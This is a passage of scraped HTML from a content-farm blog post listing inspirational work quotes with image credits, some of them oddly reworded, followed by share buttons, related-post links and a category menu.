 from Inspiring Quotes to Help You Get Through a Hard Work Day</b>. Source Image: <a href="https://www.timecamp.com/blog/wp-content/uploads/2017/12/inspiring-quotes-to-help-het-through-hard-day-1.jpg" target="_blank" rel="noopener noreferrer">www.timecamp.com</a>. Visit this site for details: <a href="https://www.timecamp.com/blog/index.php/2017/12/inspiring-quotes-to-help-you-get-through-a-hard-work-day/" target="_blank" rel="noopener noreferrer">www.timecamp.com</a></p>
<p>&#8221; You need to learn exactly how to pick your ideas just the same method you select your garments daily. This is a power you can cultivate. If you intend to manage points in your life so poor, work with the mind. That&#8217;s the only point you should be attempting to manage.&#8221;? Elizabeth Gilbert, Consume, Hope, Love// tags: eat-pray-love, elizabeth-gilbert, ideas 3810 suches as </p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Funny_Work_Quotes_Inspirational_QuotesGram">20. Funny Work Quotes Inspirational QuotesGram</span></h2>
<p><img title="funny work quotes inspirational" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-luxury-funny-work-quotes-inspirational-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-luxury-funny-work-quotes-inspirational-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Funny Work Quotes Inspirational QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/42/41/2135254029-motivational-quotes-for-work-21.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/funny-work-quotes-inspirational/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Do not be bossed around by the anxieties in your mind. Be led by the dreams in your heart.&#8221;? Roy T. Bennett, The Light in the Heart// tags: dreams, fearless, heart, ideas, inspiring, inspirational-attitude, inspirational-life, inspirational-quotes, motivate, motivating, life, life-and-living, life-lessons, life-quotes, living, mind, motivation, inspirational, positive outlook, confident, favorable, positive-affirmation, positive-life, positive-thinking 3690 suches as Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_100_Inspirational_Motivational_Quotes_For_Success_In_Life">21. 100 Inspirational Motivational Quotes For Success In Life</span></h2>
<p><img title="quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-awesome-100-inspirational-motivational-quotes-for-success-in-life-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-awesome-100-inspirational-motivational-quotes-for-success-in-life-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from 100 Inspirational Motivational Quotes For Success In Life</b>. Source Image: <a href="https://motivationping.com/wp-content/uploads/2017/10/inspirational-motivational-quotes-23.jpg" target="_blank" rel="noopener noreferrer">motivationping.com</a>. Visit this site for details: <a href="https://motivationping.com/quotes/" target="_blank" rel="noopener noreferrer">motivationping.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; If you intend to more than happy, do not stay in the past, do not fret about the future, focus on living fully in the here and now.&#8221;? Roy T. Bennett, The Light in the Heart// tags: emphasis, future, joy, happy, motivation, inspiring, inspirational-quotes, letting-go-of-the-past, life, life-and-living, life-quotes, live, living, living-in-the-present, living-life, living-life-to-the-fullest, living-now, stress 3581 likes Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Younique_black_friday_2018_deals">22. Younique black friday 2018 deals</span></h2>
<p><img title="younique black friday 2018 deals" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-younique-black-friday-2018-deals-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-younique-black-friday-2018-deals-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Younique black friday 2018 deals</b>. Source Image: <a href="https://soloquotes.com/wp-content/uploads/2017/10/inspirational-quotes-about-work-10-inspirational-quotes-of-the-day-318.jpg" target="_blank" rel="noopener noreferrer">pe.thanksgiving.one.pl</a>. Visit this site for details: <a href="http://pe.thanksgiving.one.pl/page/younique_black_friday_2018_deals/" target="_blank" rel="noopener noreferrer">pe.thanksgiving.one.pl</a></p>
<hr />
<p>&nbsp;<br />
&#8221; As opposed to stressing over what you can not control, move your power to what you can produce.&#8221;? Roy T. Bennett, The Light in the Heart// tags: development, creative, motivation, inspirational, inspirational-attitude, inspirational-life, inspirational-quotes, inspire, inspiring, life, life-and-living, life-lessons, life-quotes, living, positive outlook, hopeful, positive, positive-affirmation, positive-life, positive-thinking, stress 3551 likes Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_INSPIRATIONAL_QUOTES_OF_THE_DAY_FOR_WORK_image_quotes_at">23. INSPIRATIONAL QUOTES OF THE DAY FOR WORK image quotes at</span></h2>
<p><img title="inspirational quotes of the day for work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-inspirational-quotes-of-the-day-for-work-image-quotes-at-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-inspirational-quotes-of-the-day-for-work-image-quotes-at-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from INSPIRATIONAL QUOTES OF THE DAY FOR WORK image quotes at</b>. Source Image: <a href="http://relatably.com/q/img/inspirational-quotes-of-the-day-for-work/30-inspiring-quotes-to-help-you-get-through-your-work-day-2-638.jpg" target="_blank" rel="noopener noreferrer">relatably.com</a>. Visit this site for details: <a href="http://relatably.com/q/inspirational-quotes-of-the-day-for-work" target="_blank" rel="noopener noreferrer">relatably.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; If you treat a specific as he is, he will remain exactly how he is. If you treat him as if he were what he ought to be and could be, he will become what he ought to be and could be.&#8221;? Johann Wolfgang von Goethe tags: inspiration 3543 suches as</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Motivational_Work_Quotes_The_Day_QuotesGram">24. Motivational Work Quotes The Day QuotesGram</span></h2>
<p><img title="motivational work quotes of the day" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-new-motivational-work-quotes-the-day-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-new-motivational-work-quotes-the-day-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Motivational Work Quotes The Day QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/9/4/655118469-motivational-quotes-of-the-day.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/motivational-work-quotes-of-the-day/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;</p>
<p>These inspirational quotes for life and success will certainly resonate (and fit on your Pinterest board). These motivational quotes for life as well as success will reverberate (and fit on your Pinterest board). These inspirational quotes for life and success will certainly resonate (and fit on your Pinterest board). Truly a quote to live by, the American captain of market, Henry Ford, made this proclamation while reflecting on his life. Your individual life, your professional life, and your innovative life are all intertwined.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-10-23 12:42:57. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/inspirational-quotes-ai/" rel="tag">inspirational quotes ai</a><a href="https://coolandfantastic.com/tag/inspirational-quotes-for-students/" rel="tag">inspirational quotes for students</a><a href="https://coolandfantastic.com/tag/inspirational-quotes-life-quotes/" rel="tag">inspirational quotes life quotes</a><a href="https://coolandfantastic.com/tag/inspirational-quotes-religious-quote/" rel="tag">inspirational quotes religious quote</a><a href="https://coolandfantastic.com/tag/inspirational-quotes-to-print/" rel="tag">inspirational quotes to print</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="238175" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Inspirational%20Quotes%20Of%20the%20Day%20for%20Work%20-%20https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/wedding-cakes-houston/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Best Ideas Wedding Cakes Houston</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/easter-party-food-ideas-pinterest/">
					<div class="pagi-text">
						<h5 class="next-title">30 Of the Best Ideas for Easter Party Food Ideas Pinterest</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Memes%20Elegant%2050%20Inspirational%20Motivational%20Quotes%20thoughts%20and%20Memes-819094.png" href="https://coolandfantastic.com/inspirational-quotes-memes/" title="24 Best Ideas Inspirational Quotes Memes">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-memes/">24 Best Ideas Inspirational Quotes Memes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-08T14:28:18+00:00">October 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Elementary%20Students%20Inspirational%20Inspirational%20Quotes%20for%20Elementary%20Students%20Quotesgram-253780.png" href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/" title="24 Best Ideas Inspirational Quotes for Elementary Students">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/">24 Best Ideas Inspirational Quotes for Elementary Students</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-21T21:04:00+00:00">September 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quote%20for%20Entrepreneur%20New%2060%20Entrepreneur%20Quotes%20In%20that%20Might%20Change%20Your-273436.png" href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/" title="24 Best Ideas Inspirational Quote for Entrepreneur">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/">24 Best Ideas Inspirational Quote for Entrepreneur</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-20T12:36:03+00:00">August 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-The%20Most%20Inspirational%20Quotes%20New%20Most%20Inspirational%20Movie%20Quotes%20Quotesgram-257011.png" href="https://coolandfantastic.com/the-most-inspirational-quotes/" title="24 Best Ideas the Most Inspirational Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/the-most-inspirational-quotes/">24 Best Ideas the Most Inspirational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-31T00:11:05+00:00">July 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Businesses%20Lovely%2014%20Inspirational%20Quotes%20for%20Entrepreneur%20Starting%20Up%20A-565493.png" href="https://coolandfantastic.com/inspirational-quotes-for-businesses/" title="The 24 Best Ideas for Inspirational Quotes for Businesses">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-businesses/">The 24 Best Ideas for Inspirational Quotes for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-12T05:56:07+00:00">July 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Change%20Unique%20top%2013%20Inspirational%20Quotes%20Of%202014%20%207%20the%20Secret%20Of%20Change-262460.png" href="https://coolandfantastic.com/inspirational-quotes-for-change/" title="24 Best Ideas Inspirational Quotes for Change">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-change/">24 Best Ideas Inspirational Quotes for Change</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-23T05:37:12+00:00">March 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Leaders%20Fresh%20the%20Pelled%20Educator%205%20Inspiring%20Leadership%20Quotes-233937.png" href="https://coolandfantastic.com/inspirational-quotes-for-leaders/" title="24 Best Inspirational Quotes for Leaders">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-leaders/">24 Best Inspirational Quotes for Leaders</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-20T10:28:17+00:00">March 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20In%20Spanish%20with%20English%20Translation%20Lovely%20114%20Best%20Vive%20Images%20On%20Pinterest-723881.png" href="https://coolandfantastic.com/inspirational-quotes-in-spanish-with-english-translation/" title="24 Of the Best Ideas for Inspirational Quotes In Spanish with English Translation">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-in-spanish-with-english-translation/">24 Of the Best Ideas for Inspirational Quotes...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-15T00:48:47+00:00">February 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Amazing%20Inspirational%20Quotes%20Awesome%20Pin%20On%20Download-409739.png" href="https://coolandfantastic.com/amazing-inspirational-quotes/" title="24 Best Ideas Amazing Inspirational Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/amazing-inspirational-quotes/">24 Best Ideas Amazing Inspirational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-09T14:30:19+00:00">February 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Grief%20Unique%20Funeral%20E%20Blog%20Blog%20Archive%205%20Inspirational%20Grief-239718.png" href="https://coolandfantastic.com/inspirational-quotes-grief/" title="The top 24 Ideas About Inspirational Quotes Grief">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-grief/">The top 24 Ideas About Inspirational Quotes Grief</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-08T02:26:06+00:00">January 8, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1460" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Memes%20Elegant%2050%20Inspirational%20Motivational%20Quotes%20thoughts%20and%20Memes-819094.png" href="https://coolandfantastic.com/inspirational-quotes-memes/" title="24 Best Ideas Inspirational Quotes Memes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quotes-memes/" rel="bookmark" title="24 Best Ideas Inspirational Quotes Memes">
												24 Best Ideas Inspirational Quotes Memes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-08T14:28:18+00:00">October 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Elementary%20Students%20Inspirational%20Inspirational%20Quotes%20for%20Elementary%20Students%20Quotesgram-253780.png" href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/" title="24 Best Ideas Inspirational Quotes for Elementary Students"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/" rel="bookmark" title="24 Best Ideas Inspirational Quotes for Elementary Students">
												24 Best Ideas Inspirational Quotes for Elementary Students											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-21T21:04:00+00:00">September 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quote%20for%20Entrepreneur%20New%2060%20Entrepreneur%20Quotes%20In%20that%20Might%20Change%20Your-273436.png" href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/" title="24 Best Ideas Inspirational Quote for Entrepreneur"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/" rel="bookmark" title="24 Best Ideas Inspirational Quote for Entrepreneur">
												24 Best Ideas Inspirational Quote for Entrepreneur											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-20T12:36:03+00:00">August 20, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-The%20Most%20Inspirational%20Quotes%20New%20Most%20Inspirational%20Movie%20Quotes%20Quotesgram-257011.png" href="https://coolandfantastic.com/the-most-inspirational-quotes/" title="24 Best Ideas the Most Inspirational Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/the-most-inspirational-quotes/" rel="bookmark" title="24 Best Ideas the Most Inspirational Quotes">
												24 Best Ideas the Most Inspirational Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-31T00:11:05+00:00">July 31, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Businesses%20Lovely%2014%20Inspirational%20Quotes%20for%20Entrepreneur%20Starting%20Up%20A-565493.png" href="https://coolandfantastic.com/inspirational-quotes-for-businesses/" title="The 24 Best Ideas for Inspirational Quotes for Businesses"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quotes-for-businesses/" rel="bookmark" title="The 24 Best Ideas for Inspirational Quotes for Businesses">
												The 24 Best Ideas for Inspirational Quotes for Businesses											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-12T05:56:07+00:00">July 12, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
